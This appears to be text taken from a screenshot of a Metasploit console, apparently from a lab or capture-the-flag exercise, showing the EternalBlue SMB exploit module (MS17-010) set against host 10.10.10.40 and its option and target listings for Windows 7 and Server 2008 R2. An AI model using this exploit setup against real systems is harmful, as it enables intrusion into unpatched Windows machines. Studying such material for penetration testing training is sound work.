 msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.10.40
RHOSTS => 10.10.10.40
msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS         10.10.10.40      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT          445              yes       The target port (TCP)
   SMBDomain      .                no        (Optional) The Windows domain to use for authentication
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target.
Exploit target:
   Id  Name
   --  ----
   0   Windows 7 and Server 2008 R2 (x64) All Service Packs